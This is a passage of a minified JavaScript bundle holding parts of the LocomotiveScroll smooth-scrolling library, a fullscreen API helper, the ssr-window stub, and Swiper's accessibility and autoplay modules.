d=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),(this.scrollbarContainer||document.body).append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(e){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(e){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(n){var i=this;this.isDraggingScrollbar&&requestAnimationFrame(function(){var e=100*(n.clientX-i.scrollbarBCR.left)/i.scrollbarWidth*i.instance.limit.x/100,t=100*(n.clientY-i.scrollbarBCR.top)/i.scrollbarHeight*i.instance.limit.y/100;0<t&&t<i.instance.limit.y&&(i.instance.delta.y=t),0<e&&e<i.instance.limit.x&&(i.instance.delta.x=e)})}},{key:"addElements",value:function(){var _=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach(function(e,t){var n,i,r,s=A(e),o=Object.entries(_.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return s.includes(e.el)}),a=e.dataset[_.name+"Class"]||_.class,t="string"==typeof e.dataset[_.name+"Id"]?e.dataset[_.name+"Id"]:"el"+t,l=e.dataset[_.name+"Repeat"],u=e.dataset[_.name+"Call"],c=e.dataset[_.name+"Position"],d=e.dataset[_.name+"Delay"],h=e.dataset[_.name+"Direction"],f="string"==typeof e.dataset[_.name+"Sticky"],p=!!e.dataset[_.name+"Speed"]&&parseFloat(e.dataset[_.name+"Speed"])/10,m="string"==typeof e.dataset[_.name+"Offset"]?e.dataset[_.name+"Offset"].split(","):_.offset,v=e.dataset[_.name+"Target"],v=void 0!==v?document.querySelector("".concat(v)):e,g=v.getBoundingClientRect(),g=null===o||o.inView?(n=g.top+_.instance.scroll.y-O(v).y,g.left+_.instance.scroll.x-O(v).x):(n=g.top-O(o.el).y-O(v).y,g.left-O(o.el).x-O(v).x),y=n+v.offsetHeight,b=g+v.offsetWidth,w={x:(b-g)/2+g,y:(y-n)/2+n},x=(f&&(E=(i=e.getBoundingClientRect()).top,r={x:(i=i.left)-g,y:E-n},n+=window.innerHeight,g+=window.innerWidth,y=E+v.offsetHeight-e.offsetHeight-r[_.directionAxis],w={x:((b=i+v.offsetWidth-e.offsetWidth-r[_.directionAxis])-g)/2+g,y:(y-n)/2+n}),l="false"!=l&&(null!=l||_.repeat),[0,0]);if(m)if("horizontal"===_.direction){for(var T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowWidth/100):x[T]=parseInt(m[T]):x[T]=m[T];g+=x[0],b-=x[1]}else{for(T=0;T<m.length;T++)"string"==typeof m[T]?m[T].includes("%")?x[T]=parseInt(m[T].replace("%","")*_.windowHeight/100):x[T]=parseInt(m[T]):x[T]=m[T];n+=x[0],y-=x[1]}var E={el:e,id:t,class:a,section:o,top:n,middle:w,bottom:y,left:g,right:b,offset:m,progress:0,repeat:l,inView:!1,call:u,speed:p,delay:d,position:c,target:v,direction:h,sticky:f};_.els[t]=E,e.classList.contains(a)&&_.setInView(_.els[t],t),!1===p&&!f||(_.parallaxElements[t]=E)})}},{key:"addSections",value:function(){var s=this,e=(this.sections={},this.el.querySelectorAll("[data-".concat(this.name,"-section]")));(e=0===e.length?[this.el]:e).forEach(function(e,t){var t="string"==typeof e.dataset[s.name+"Id"]?e.dataset[s.name+"Id"]:"section"+t,n=e.getBoundingClientRect(),i={x:n.left-1.5*window.innerWidth-O(e).x,y:n.top-1.5*window.innerHeight-O(e).y},n={x:i.x+n.width+2*window.innerWidth,y:i.y+n.height+2*window.innerHeight},r="string"==typeof e.dataset[s.name+"Persistent"];e.setAttribute("data-scroll-section-id",t),s.sections[t]={el:e,offset:i,limit:n,inView:!1,persistent:r,id:t}})}},{key:"transform",value:function(e,t,n,i){var r,s;i=i?(r=P((s=O(e)).x,t,i),s=P(s.y,n,i),"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r,",").concat(s,",0,1)")):"matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(n,",0,1)"),e.style.webkitTransform=i,e.style.msTransform=i,e.style.transform=i}},{key:"transformElements",value:function(i){var r=this,s=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=this.instance.scroll.x+this.windowWidth,a=this.instance.scroll.y+this.windowHeight,l={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach(function(e){var e=C(e,2),t=(e[0],e[1]),n=i?0:!1;if(t.inView||s)switch(t.position){case"top":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementTop":n=(a-t.top)*-t.speed;break;case"bottom":n=(r.instance.limit[r.directionAxis]-a+r.windowHeight)*t.speed;break;case"left":n=r.instance.scroll[r.directionAxis]*-t.speed;break;case"elementLeft":n=(o-t.left)*-t.speed;break;case"right":n=(r.instance.limit[r.directionAxis]-o+r.windowHeight)*t.speed;break;default:n=(l[r.directionAxis]-t.middle[r.directionAxis])*-t.speed}!1!==(n=t.sticky?t.inView?"horizontal"===r.direction?r.instance.scroll.x-t.left+window.innerWidth:r.instance.scroll.y-t.top+window.innerHeight:"horizontal"===r.direction?r.instance.scroll.x<t.left-window.innerWidth&&r.instance.scroll.x<t.left-window.innerWidth/2?0:r.instance.scroll.x>t.right&&r.instance.scroll.x>t.right+100&&t.right-t.left+window.innerWidth:r.instance.scroll.y<t.top-window.innerHeight&&r.instance.scroll.y<t.top-window.innerHeight/2?0:r.instance.scroll.y>t.bottom&&r.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight:n)&&("horizontal"===t.direction||"horizontal"===r.direction&&"vertical"!==t.direction?r.transform(t.el,n,0,!i&&t.delay):r.transform(t.el,0,n,!i&&t.delay))})}},{key:"scrollTo",value:function(e){var n=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=parseInt(t.offset)||0,r=isNaN(parseInt(t.duration))?1e3:parseInt(t.duration),s=t.easing||[.25,0,.35,1],o=!!t.disableLerp,a=t.callback||!1,s=J.apply(void 0,m(s));if("string"==typeof e){if("top"===e)e=0;else if("bottom"===e)e=this.instance.limit.y;else if("left"===e)e=0;else if("right"===e)e=this.instance.limit.x;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof e){if(!A(e).includes(this.el))return;var t=e.getBoundingClientRect(),l=t.top,t=t.left,u=A(e).find(function(t){return Object.entries(n.sections).map(function(e){e=C(e,2);e[0];return e[1]}).find(function(e){return e.el==t})}),c=0,c=u?O(u)[this.directionAxis]:-this.instance.scroll[this.directionAxis],i="horizontal"===this.direction?t+i-c:l+i-c}else i=e+i;var d=parseFloat(this.instance.delta[this.directionAxis]),h=Math.max(0,Math.min(i,this.instance.limit[this.directionAxis]))-d,f=function(e){o?"horizontal"===n.direction?n.setScroll(d+h*e,n.instance.delta.y):n.setScroll(n.instance.delta.x,d+h*e):n.instance.delta[n.directionAxis]=d+h*e},p=(this.animatingScroll=!0,this.stopScrolling(),this.startScrolling(),Date.now());(function e(){var t=(Date.now()-p)/r;1<t?(f(1),n.animatingScroll=!1,0==r&&n.update(),a&&a()):(n.scrollToRaf=requestAnimationFrame(e),f(s(t)))})()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(e,t){this.instance=s(s({},this.instance),{},{scroll:{x:e,y:t},delta:{x:e,y:t},speed:0})}},{key:"destroy",value:function(){c(a(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}();return function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),this.options=e,Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return e(t,[{key:"init",value:function(){var e;this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new ae(this.options):this.scroll=new b(this.options),this.scroll.init(),window.location.hash&&(e=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(e))&&this.scroll.scrollTo(e)}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(e,t){this.scroll.scrollTo(e,t)}},{key:"setScroll",value:function(e,t){this.scroll.setScroll(e,t)}},{key:"on",value:function(e,t){this.scroll.setEvents(e,t)}},{key:"off",value:function(e,t){this.scroll.unsetEvents(e,t)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}()},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LocomotiveScroll=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],26:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),c=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/slicedToArray")));function d(e,t){var n,i,r,s,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return i=!(n=!0),{s:function(){o=o.call(e)},n:function(){var e=o.next();return n=e.done,e},e:function(e){i=!0,r=e},f:function(){try{n||null==o.return||o.return()}finally{if(i)throw r}}};if(Array.isArray(e)||(o=function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var h=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=function(){if("undefined"!=typeof document)for(var e=h[0],t={},n=0,i=h;n<i.length;n++){var r=i[n];if((null==r?void 0:r[1])in document){var s,o=d(r.entries());try{for(o.s();!(s=o.n()).done;){var a=(0,c.default)(s.value,2),l=a[0],u=a[1];t[e[l]]=u}}catch(e){o.e(e)}finally{o.f()}return t}}return!1}(),r={change:o.fullscreenchange,error:o.fullscreenerror},l={request:function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.documentElement,s=1<arguments.length?arguments[1]:void 0;return new Promise(function(e,t){function n(){l.off("change",n),e()}l.on("change",n);var i=r[o.requestFullscreen](s);i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;l.isFullscreen?(l.on("change",n=function e(){l.off("change",e),t()}),(i=document[o.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},toggle:function(e,t){return l.isFullscreen?l.exit():l.request(e,t)},onchange:function(e){l.on("change",e)},onerror:function(e){l.on("error",e)},on:function(e,t){e=r[e];e&&document.addEventListener(e,t,!1)},off:function(e,t){e=r[e];e&&document.removeEventListener(e,t,!1)},raw:o},i=(Object.defineProperties(l,{isFullscreen:{get:function(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:!0,get:function(){var e;return null!=(e=document[o.fullscreenElement])?e:void 0}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[o.fullscreenEnabled])}}}),l=o?l:{isEnabled:!1});n.default=i},{"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/slicedToArray":13}],27:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&r(t[e],n[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var n={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=r,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return r(e,t),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return r(e,n),e},e.ssrDocument=t,e.ssrWindow=n,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).ssrWindow={})},{}],28:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,n;13!==e.keyCode&&32!==e.keyCode||(n=(t=this).params.a11y,e=(0,l.default)(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&e.is((0,u.classesToSelector)(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,n=this;!n.params.loop&&n.navigation&&(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?(n.a11y.disableEl(t),n.a11y.makeElNotFocusable(t)):(n.a11y.enableEl(t),n.a11y.makeElFocusable(t))),e)&&0<e.length&&(n.isEnd?(n.a11y.disableEl(e),n.a11y.makeElNotFocusable(e)):(n.a11y.enableEl(e),n.a11y.makeElFocusable(e)))},updatePagination:function(){var t=this,n=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=(0,l.default)(e);t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,n.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var e,t,n=this,i=n.params.a11y,r=(n.$el.append(n.a11y.liveRegion),n.$el),r=(i.containerRoleDescriptionMessage&&n.a11y.addElRoleDescription(r,i.containerRoleDescriptionMessage),i.containerMessage&&n.a11y.addElLabel(r,i.containerMessage),n.$wrapperEl),s=r.attr("id")||"swiper-wrapper-"+n.a11y.getRandomNumber(16),o=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite",a=(n.a11y.addElId(r,s),n.a11y.addElLive(r,o),i.itemRoleDescriptionMessage&&n.a11y.addElRoleDescription((0,l.default)(n.slides),i.itemRoleDescriptionMessage),n.a11y.addElRole((0,l.default)(n.slides),i.slideRole),(n.params.loop?n.slides.filter(function(e){return!e.classList.contains(n.params.slideDuplicateClass)}):n.slides).length);n.slides.each(function(e,t){e=(0,l.default)(e),t=n.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=i.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a);n.a11y.addElLabel(e,t)}),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.length&&(n.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(n.a11y.addElRole(e,"button"),e.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(e,i.nextSlideMessage),n.a11y.addElControls(e,s)),t&&t.length&&(n.a11y.makeElFocusable(t),"BUTTON"!==t[0].tagName&&(n.a11y.addElRole(t,"button"),t.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(t,i.prevSlideMessage),n.a11y.addElControls(t,s)),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove(),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.off("keydown",n.a11y.onEnterOrSpaceKey),t&&t.off("keydown",n.a11y.onEnterOrSpaceKey),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)}};n.default={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,u.bindModuleMethods)(this,{a11y:r({},s,{liveRegion:(0,l.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],29:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=(0,r.nextTick)(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&!t.autoplay.paused&&(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=(0,i.getDocument)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};n.default={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,r.bindModuleMethods)(this,{autoplay:s({},o,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},{"../../utils/utils":115,"ssr-window":27}],30:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var a=e("../../utils/utils");function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var n,i,r,s,o,a=function(e,t){for(i=-1,n=e.length;1<n-i;)e[r=n+i>>1]<=t?i=r:n=r;return n};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(o=a(this.x,e),s=o-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n,i,r=this,s=r.controller.control,o=r.constructor;function a(e){var 